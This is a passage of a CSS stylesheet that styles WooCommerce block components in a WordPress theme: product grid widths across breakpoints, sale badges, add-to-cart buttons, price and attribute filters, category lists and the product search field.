  .woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product {
    width: calc(25% - 16px);
  }
}
@media all and (min-width: 1025px) {
  .woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
  .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
  .woocommerce-page #content .site-main ul.products.columns-5 li.product,
  .wc-block-grid .site-main ul.products.columns-5 li.product,
  .woocommerce-page #content .site-main ul.products.columns-6 li.product,
  .wc-block-grid .site-main ul.products.columns-6 li.product,
  .woocommerce-page #content.has-5-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-5-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-6-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-5 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-5 li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-6 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-6 li.wc-block-grid__product,
  .woocommerce-page #content.has-5-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-5-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product {
    width: calc(20% - 16px);
  }
}
@media all and (min-width: 1200px) {
  .woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
  .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
  .woocommerce-page #content .site-main ul.products.columns-6 li.product,
  .wc-block-grid .site-main ul.products.columns-6 li.product,
  .woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.product,
  .wc-block-grid.has-6-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
  .woocommerce-page #content .site-main ul.products.columns-6 li.wc-block-grid__product,
  .wc-block-grid .site-main ul.products.columns-6 li.wc-block-grid__product,
  .woocommerce-page #content.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wc-block-grid.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product {
    width: calc(16.667% - 16px);
  }
}
@media (max-width: 781px) and (min-width: 600px) {
  .woocommerce-page #content .wp-block-column .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
  .wp-block-column .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.product,
  .woocommerce-page #content .wp-block-column .site-main ul.products.columns-2 li.product,
  .wp-block-column .wc-block-grid .site-main ul.products.columns-2 li.product,
  .woocommerce-page #content .wp-block-column .site-main ul.products.columns-3 li.product,
  .wp-block-column .wc-block-grid .site-main ul.products.columns-3 li.product,
  .woocommerce-page #content .wp-block-column .site-main ul.products.columns-4 li.product,
  .wp-block-column .wc-block-grid .site-main ul.products.columns-4 li.product,
  .woocommerce-page #content .wp-block-column .site-main ul.products.columns-5 li.product,
  .wp-block-column .wc-block-grid .site-main ul.products.columns-5 li.product,
  .woocommerce-page #content .wp-block-column .site-main ul.products.columns-6 li.product,
  .wp-block-column .wc-block-grid .site-main ul.products.columns-6 li.product,
  .woocommerce-page #content .wp-block-column.has-2-columns ul.wc-block-grid__products li.product,
  .wp-block-column .wc-block-grid.has-2-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content .wp-block-column.has-3-columns ul.wc-block-grid__products li.product,
  .wp-block-column .wc-block-grid.has-3-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content .wp-block-column.has-4-columns ul.wc-block-grid__products li.product,
  .wp-block-column .wc-block-grid.has-4-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content .wp-block-column.has-5-columns ul.wc-block-grid__products li.product,
  .wp-block-column .wc-block-grid.has-5-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content .wp-block-column.has-6-columns ul.wc-block-grid__products li.product,
  .wp-block-column .wc-block-grid.has-6-columns ul.wc-block-grid__products li.product,
  .woocommerce-page #content .wp-block-column .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
  .wp-block-column .wc-block-grid .site-main ul.products[class*=columns-]:not(.columns-1):not(.columns-2):not(.columns-3):not(.columns-4):not(.columns-5):not(.columns-6) li.wc-block-grid__product,
  .woocommerce-page #content .wp-block-column .site-main ul.products.columns-2 li.wc-block-grid__product,
  .wp-block-column .wc-block-grid .site-main ul.products.columns-2 li.wc-block-grid__product,
  .woocommerce-page #content .wp-block-column .site-main ul.products.columns-3 li.wc-block-grid__product,
  .wp-block-column .wc-block-grid .site-main ul.products.columns-3 li.wc-block-grid__product,
  .woocommerce-page #content .wp-block-column .site-main ul.products.columns-4 li.wc-block-grid__product,
  .wp-block-column .wc-block-grid .site-main ul.products.columns-4 li.wc-block-grid__product,
  .woocommerce-page #content .wp-block-column .site-main ul.products.columns-5 li.wc-block-grid__product,
  .wp-block-column .wc-block-grid .site-main ul.products.columns-5 li.wc-block-grid__product,
  .woocommerce-page #content .wp-block-column .site-main ul.products.columns-6 li.wc-block-grid__product,
  .wp-block-column .wc-block-grid .site-main ul.products.columns-6 li.wc-block-grid__product,
  .woocommerce-page #content .wp-block-column.has-2-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wp-block-column .wc-block-grid.has-2-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .woocommerce-page #content .wp-block-column.has-3-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wp-block-column .wc-block-grid.has-3-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .woocommerce-page #content .wp-block-column.has-4-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wp-block-column .wc-block-grid.has-4-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .woocommerce-page #content .wp-block-column.has-5-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wp-block-column .wc-block-grid.has-5-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .woocommerce-page #content .wp-block-column.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product,
  .wp-block-column .wc-block-grid.has-6-columns ul.wc-block-grid__products li.wc-block-grid__product {
    width: calc(50% - 16px);
  }
}
/*** Woocommerce BLOCKS ***/
.wc-block-sort-select {
  text-align: right;
  margin-bottom: 2em;
}
.wc-block-sort-select label {
  display: none;
}
.wc-block-sort-select select {
  width: 100%;
  max-width: 240px;
}
/*** products ***/
.wc-block-grid ul.wc-block-grid__products {
  margin-bottom: 0;
}
.wc-block-grid ul.wc-block-grid__products li {
  text-align: left;
}
.wc-block-grid ul.wc-block-grid__products li a,
.wc-block-grid ul.wc-block-grid__products li a:hover {
  text-decoration: none;
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-image {
  order: 1;
  margin: 0 0 1em 0;
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-image img {
  vertical-align: top;
  width: 100%;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-image__image_placeholder {
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-onsale {
  position: absolute;
  top: 0;
  left: auto !important;
  right: 0;
  font-size: 0.9em;
  line-height: 1.3;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  display: inline-block;
  padding: 6px 15px;
  -moz-border-radius: 0px 0px;
  -webkit-border-radius: 0px 0px;
  border-radius: 0px 0px;
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  -moz-transition: padding 0.3s;
  -webkit-transition: padding 0.3s;
  transition: padding 0.3s;
  margin: 0;
}
.wc-block-grid ul.wc-block-grid__products li:hover .wc-block-grid__product-onsale {
  padding-top: 16px;
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-title {
  order: 2;
  color: #222222;
  fill: #222222;
  font-family: "Open Sans";
  font-weight: bolder;
  font-size: 1.0em;
  line-height: 1.3;
  margin-bottom: 0.5em;
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-rating {
  order: 3;
  font-size: 0.8em;
  margin-top: -0.2em;
  margin-bottom: 0.5em;
  margin-left: 0;
  margin-right: 0;
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-rating__stars {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-price {
  order: 4;
  font-size: 0.8em;
  line-height: 1.3;
  margin-bottom: 1em;
  margin-left: 0;
  margin-right: 0;
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-price__value {
  color: rgba(34, 34, 34, 0.7);
  font-weight: normal;
  letter-spacing: 0;
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-price span {
  display: inline;
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-price span.amount {
  font-size: 1.3em;
  margin: 0;
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-price del {
  font-size: 1em;
  color: rgba(34, 34, 34, 0.7);
  opacity: 0.5;
  margin-right: 0.2em;
  display: inline;
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-price del > span:not(.amount) {
  font-size: 1.3em;
}
.wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-price ins {
  background: none;
  font-weight: 700;
}
.wc-block-grid ul.wc-block-grid__products li .wp-block-button {
  order: 5;
  padding-bottom: 0 !important;
  padding-top: 0.5em;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  margin-left: 0;
  margin-right: 0;
}
.wc-block-grid ul.wc-block-grid__products li .add_to_cart_button {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 16px;
  line-height: 1.3;
  padding: 6px 20px;
  width: 100%;
  text-align: center;
  align-items: center;
}
.wc-block-grid ul.wc-block-grid__products li .add_to_cart_button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.wc-block-grid ul.wc-block-grid__products li .add_to_cart_button.loading,
.wc-block-grid ul.wc-block-grid__products li .add_to_cart_button.added {
  padding-right: 2.6em;
}
.wc-block-grid ul.wc-block-grid__products li .add_to_cart_button.loading:after {
  content: "\e01c";
  position: absolute;
  top: auto;
  right: 0.8em;
  margin: 0;
}
.wc-block-grid ul.wc-block-grid__products li .add_to_cart_button.added:after {
  display: none;
}
.wc-block-grid ul.wc-block-grid__products li .added_to_cart {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 16px;
  line-height: 1.3;
  padding: 6px 20px;
  padding-left: 15px;
  padding-right: 15px;
  font-weight: 400;
  overflow: hidden;
  margin-top: 1em;
  text-indent: -9999px;
  background: none;
  position: relative;
  position: absolute;
  bottom: 0em;
  right: 0.5em;
}
.wc-block-grid ul.wc-block-grid__products li .added_to_cart:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.wc-block-grid ul.wc-block-grid__products li .added_to_cart:hover {
  background: none;
}
.wc-block-grid ul.wc-block-grid__products li .added_to_cart:before {
  content: "\f291";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 1.1em;
  color: #0013bf;
  display: block;
  text-indent: 0px;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.wc-block-grid ul.wc-block-grid__products li .added_to_cart:before {
  color: #ffffff;
  fill: #ffffff;
}
.wc-block-grid ul.wc-block-grid__products li .add_to_cart_button.loading + .added_to_cart {
  display: none;
}
@media all and (min-width: 1025px) {
  .wc-block-grid ul.wc-block-grid__products li .wp-block-button {
    opacity: 0;
  }
  .wc-block-grid ul.wc-block-grid__products li:hover .wp-block-button {
    opacity: 1;
  }
}
.wc-block-all-products .wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-onsale {
  top: 0;
  left: 0 !important;
  right: auto !important;
  -moz-border-radius: 0px 0px;
  -webkit-border-radius: 0px 0px;
  border-radius: 0px 0px;
}
.wc-block-all-products .wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-onsale--aligncenter {
  left: 50% !important;
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  right: auto !important;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.wc-block-all-products .wc-block-grid ul.wc-block-grid__products li .wc-block-grid__product-onsale--alignright {
  left: auto !important;
  right: 0 !important;
  -moz-border-radius: 0px 0px;
  -webkit-border-radius: 0px 0px;
  border-radius: 0px 0px;
}
.wc-block-all-products .wc-block-grid ul.wc-block-grid__products li .add_to_cart_button.added:after {
  display: inline-block;
  margin: 0;
  position: absolute;
  top: auto;
  right: 0.8em;
}
.wc-block-all-products .wc-block-grid__no-products:before {
  display: inline-block;
  content: "\f05e";
  color: #0013bf;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 3.5em;
}
.wc-block-all-products .wc-block-grid__no-products img.wc-block-grid__no-products-image {
  display: none;
}
.wc-block-all-products .wc-block-grid__no-products .wc-block-grid__no-products-title {
  color: #222222;
  fill: #222222;
  font-size: 1.4em;
  line-height: 1.3;
}
.wc-block-all-products .wc-block-grid__no-products button {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
}
.wc-block-all-products .wc-block-grid__no-products button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
/*** filters ***/
.wp-block-woocommerce-price-filter {
  margin-bottom: 1.5em;
}
.wp-block-woocommerce-price-filter h6 {
  font-family: "Open Sans";
  font-size: 0.8em;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  margin: 1em 0;
}
.wp-block-woocommerce-price-filter .wc-block-price-filter__range-input-wrapper .wc-block-price-filter__range-input-progress {
  --range-color: #0013bf;
}
.wp-block-woocommerce-price-filter input[type=range] {
  border-width: 0px;
  padding: 0;
}
.wp-block-woocommerce-price-filter input[type=range]:focus {
  outline: none;
}
.wp-block-woocommerce-price-filter input[type=range]::-webkit-slider-thumb {
  box-shadow: none;
  border: 3px solid #0013bf;
  height: 1em;
  width: 1em;
  box-sizing: border-box;
  border-radius: 100%;
  background: #ffffff;
  cursor: pointer;
  margin-top: -3px;
}
.wp-block-woocommerce-price-filter input[type=range]::-moz-range-thumb {
  box-shadow: none;
  border: 3px solid #0013bf;
  height: 1em;
  width: 1em;
  box-sizing: border-box;
  border-radius: 100%;
  background: #ffffff;
  cursor: pointer;
  margin-top: -3px;
}
.wp-block-woocommerce-price-filter input[type=range]::-ms-thumb {
  box-shadow: none;
  border: 3px solid #0013bf;
  height: 1em;
  width: 1em;
  box-sizing: border-box;
  border-radius: 100%;
  background: #ffffff;
  cursor: pointer;
  margin-top: -3px;
}
.wp-block-woocommerce-price-filter .wc-block-price-filter__controls {
  display: flex;
  text-align: left;
  flex-flow: row wrap;
  margin: 0px -4px;
}
.wp-block-woocommerce-price-filter .wc-block-price-filter__controls > .wc-block-price-filter__amount {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  text-align: right;
  max-width: none;
  -moz-border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  border-radius: 0px !important;
  border-color: rgba(34, 34, 34, 0.1) !important;
}
.wp-block-woocommerce-price-filter .wc-block-price-filter__controls > .wc-block-price-filter__amount:first-child {
  text-align: left;
}
.wp-block-woocommerce-price-filter .wc-block-price-filter__controls > .wc-block-price-filter__button {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
  max-width: 60px;
  font-size: 16px;
  text-indent: -9999px;
  overflow: hidden;
  text-transform: uppercase;
  position: relative;
}
.wp-block-woocommerce-price-filter .wc-block-price-filter__controls > .wc-block-price-filter__button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.wp-block-woocommerce-price-filter .wc-block-price-filter__controls > .wc-block-price-filter__button:before {
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  font-size: 1rem;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-indent: 0px;
}
.wp-block-woocommerce-price-filter .wc-block-price-filter__controls > .wc-block-price-filter__amount,
.wp-block-woocommerce-price-filter .wc-block-price-filter__controls > .wc-block-price-filter__button {
  flex: 1 1 auto;
  width: calc(25%);
  min-width: 50px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 36px;
  margin: 0 4px 8px 4px !important;
}
.wp-block-woocommerce-attribute-filter {
  margin-bottom: 1.5em;
}
.wp-block-woocommerce-attribute-filter h6 {
  font-family: "Open Sans";
  font-size: 0.8em;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  margin: 1em 0;
}
.wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list {
  margin: 0;
}
.wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  background-color: rgba(34, 34, 34, 0.03);
  text-decoration: none;
  margin-bottom: 3px;
  border: none;
  padding-left: 2em;
  position: relative;
}
.wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li input {
  position: absolute;
  top: 50%;
  left: 0.6em;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li .wc-block-attribute-filter-list-count {
  margin-left: 20px;
}
.wp-block-woocommerce-active-filters {
  margin-bottom: 1.5em;
}
.wp-block-woocommerce-active-filters h6 {
  font-family: "Open Sans";
  font-size: 0.8em;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  margin: 1em 0;
}
.wp-block-woocommerce-active-filters ul.wc-block-active-filters-list {
  margin: 0;
}
.wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  background-color: rgba(34, 34, 34, 0.03);
  text-decoration: none;
  margin-bottom: 3px;
  border: none;
  padding-right: 2em;
  position: relative;
}
.wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li button {
  position: absolute;
  top: 50%;
  right: 0.4em;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
  padding: 0;
  font-size: 1.2em;
  width: 1.2em;
  height: 1.2em;
  line-height: 1;
  text-indent: -9999px;
  overflow: hidden;
  cursor: pointer;
}
.wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li button:before {
  content: "\f057";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-weight: 400;
  font-size: 1em;
  width: auto;
  height: auto;
  color: #0013bf;
  text-indent: 0px;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: none;
}
.wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li button:hover:before {
  color: #222222;
  fill: #222222;
}
.wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li strong {
  font-weight: 400;
  color: #0013bf;
}
.wp-block-woocommerce-active-filters .wc-block-active-filters {
  margin: 0;
}
.wp-block-woocommerce-active-filters .wc-block-active-filters > button {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
  margin-top: 0.5em;
  float: none;
}
.wp-block-woocommerce-active-filters .wc-block-active-filters > button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.wc-block-product-categories {
  margin-bottom: 1.5em;
}
.wc-block-product-categories.is-list ul {
  list-style-type: none;
  font-size: 0;
  margin: 0 0 -3px 0;
}
.wc-block-product-categories.is-list ul li {
  display: inline-block;
  margin: 0px 3px 3px 0;
  vertical-align: top;
  padding: 4px 8px;
  font-size: 0.9rem;
  line-height: 1.3;
  background: #0013bf;
  border: 1px solid #0013bf;
  color: #ffffff;
  fill: #ffffff;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.wc-block-product-categories.is-list ul li:hover {
  background: none;
  color: #0013bf;
  text-decoration: none;
}
.wc-block-product-categories.is-list ul li a {
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.wc-block-product-categories.is-list ul li:hover a,
.wc-block-product-categories.is-list ul li a:hover {
  color: #0013bf;
}
.wc-block-product-categories.is-list ul li a:hover {
  text-decoration: underline;
}
.wc-block-product-categories.is-dropdown {
  display: flex;
  flex-flow: row wrap;
  margin-bottom: 1em;
}
.wc-block-product-categories.is-dropdown .wc-block-product-categories__dropdown {
  flex: 1 1 150px;
  margin-right: 0.5em;
  margin-bottom: 0.5em;
}
.wc-block-product-categories.is-dropdown select {
  margin: 0;
  width: 100%;
}
.wc-block-product-categories.is-dropdown button {
  flex: 1 1 auto;
  max-width: 60px;
  margin-bottom: 0.5em;
}
.wc-block-product-categories .wc-block-product-categories__button,
.wc-block-product-categories .wc-block-product-categories__button:not(:disabled):not([aria-disabled=true]):hover,
.wc-block-product-categories .wc-block-product-categories__button:focus:enabled {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
  height: 36px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: relative;
}
.wc-block-product-categories .wc-block-product-categories__button:hover,
.wc-block-product-categories .wc-block-product-categories__button:not(:disabled):not([aria-disabled=true]):hover:hover,
.wc-block-product-categories .wc-block-product-categories__button:focus:enabled:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.wc-block-product-categories .wc-block-product-categories__button svg {
  vertical-align: top;
  visibility: hidden;
}
.wc-block-product-categories .wc-block-product-categories__button:before {
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  font-size: 1rem;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-indent: 0px;
}
.wp-block-woocommerce-active-filters {
  margin-bottom: 1.5em;
}
.wp-block-woocommerce-active-filters h6 {
  font-family: "Open Sans";
  font-size: 0.8em;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  margin: 1em 0;
}
.wp-block-woocommerce-product-search {
  margin-bottom: 1.0em;
}
.wp-block-woocommerce-product-search label {
  font-family: "Open Sans";
  font-size: 0.8em;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  color: #222222;
  fill: #222222;
  display: block;
  margin: 1em 0;
}
.wp-block-woocommerce-product-search .wc-block-product-search__fields {
  display: flex;
  flex-flow: row wrap;
}
.wp-block-woocommerce-product-search input.wc-block-product-search__field {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  flex: 1 1 150px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  line-height: 1.5;
  margin-right: 0.5em;
  margin-bottom: 0.5em;
  width: 100%;
  max-width: 100%;
}
.wp-block-woocommerce-product-search .wc-block-product-search__button,
.wp-block-woocommerce-product-search .wc-block-product-search__button:not(:disabled):not([aria-disabled=true]):hover,
.wp-block-woocommerce-product-search .wc-block-product-search__button:focus:enabled {
  flex: 1 1 auto;
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
  height: 36px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: relative;
  max-width: 60px;
  width: 60px;
  margin-bottom: 0.5em;
}
.wp-block-woocommerce-product-search .wc-block-product-search__button:hover,
.wp-block-woocommerce-product-search .wc-block-product-search__button:not(:disabled):not([aria-disabled=true]):hover:hover,
.wp-block-woocommerce-product-search .wc-block-product-search__button:focus:enabled:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.wp-block-woocommerce-product-search .wc-block-product-search__button svg {
  vertical-align: top;
  visibility: hidden;
}
.wp-block-woocommerce-product-search .wc-block-product-search__button:before {
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  font-size: 1rem;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%,-50%);
